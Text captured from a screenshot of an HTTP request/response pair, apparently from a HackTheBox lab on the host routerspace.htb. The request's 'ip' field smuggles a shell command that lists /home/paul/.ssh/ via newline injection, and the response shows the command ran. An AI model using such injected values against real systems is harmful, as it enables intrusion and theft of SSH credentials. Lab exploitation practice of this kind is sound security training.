 1 × ...
Send Cancel < | ▾ > | ▾
Request
Pretty Raw Hex \n ≡
1 POST /api/v4/monitoring/router/dev/check/deviceAccess HTTP/1.1
2 accept: application/json, text/plain, */*
3 user-agent: RouterSpaceAgent
4 Content-Type: application/json
5 Content-Length: 36
6 Host: routerspace.htb
7 Connection: close
8 Accept-Encoding: gzip, deflate
9
10 {
"ip":"\nls -ls /home/paul/.ssh/"
11 }
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 X-Powered-By: RouterSpace
3 X-Cdn: RouterSpace-24883
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 13
6 ETag: W/"d-ocskdIFgQz0ElDw96T3rr4bmKRU"
7 Date: Wed, 08 Jun 2022 15:59:14 GMT
8 Connection: close
9
10 "\ntotal 0\n"